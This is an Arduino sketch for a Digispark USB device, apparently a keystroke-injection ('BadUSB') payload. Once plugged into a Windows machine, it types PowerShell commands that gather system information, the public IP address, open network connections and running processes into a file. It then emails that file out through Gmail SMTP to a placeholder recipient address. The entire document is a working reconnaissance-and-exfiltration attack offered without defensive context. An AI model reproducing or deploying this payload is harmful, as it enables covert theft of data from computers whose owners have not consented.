 void digiEnd() {
  const int led=1;
  pinMode(led, OUTPUT);
  while (1) {
    digitalWrite(led, !digitalRead(led));
    DigiKeyboard.delay(1000);
  }
}

void printText(fstr_t *txt) {
  DigiKeyboard.print(txt);
  DigiKeyboard.update();
}

void setup() {
  digiBegin();
  DigiKeyboard.delay(2000);
  DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT);
  DigiKeyboard.delay(500);
  printText(F("powershell"));
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(750);
  printText(F("systeminfo > out.txt"));
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(500);
  printText(F("(Invoke-WebRequest -uri 'https://api.ipify.org/').Content>>out.txt"));
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(500);
  printText(F("netstat -aon >> out.txt"));
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(500);
  printText(F("get-process >> out.txt"));
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(500);
  printText(F("$SMTPInfo = New-Object Net.Mail.SmtpClient('smtp.gmail.com', 587); $SMTPInfo.EnableSsl = $true; $SMTPInfo.Credentials = New-Object
System.Net.NetworkCredential('<SENDEMAIL>', '<PASS>'); $ReportEmail = New-Object System.Net.Mail.MailMessage; $ReportEmail.From = '<SENDEMAIL>'; $ReportEmail.To.Add('<RECVEMAIL>');
$ReportEmail.Subject = 'DigiSpark Report'; $ReportEmail.Body = 'Attached is your report. - Regards Your Digispark'; $ReportEmail.Attachments.Add('out.txt');
$SMTPInfo.Send($ReportEmail);"));
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  DigiKeyboard.delay(500);
  printText(F("exit"));
  DigiKeyboard.sendKeyStroke(KEY_ENTER);
  digiEnd();
}

/* Unused endless loop */
void loop() {}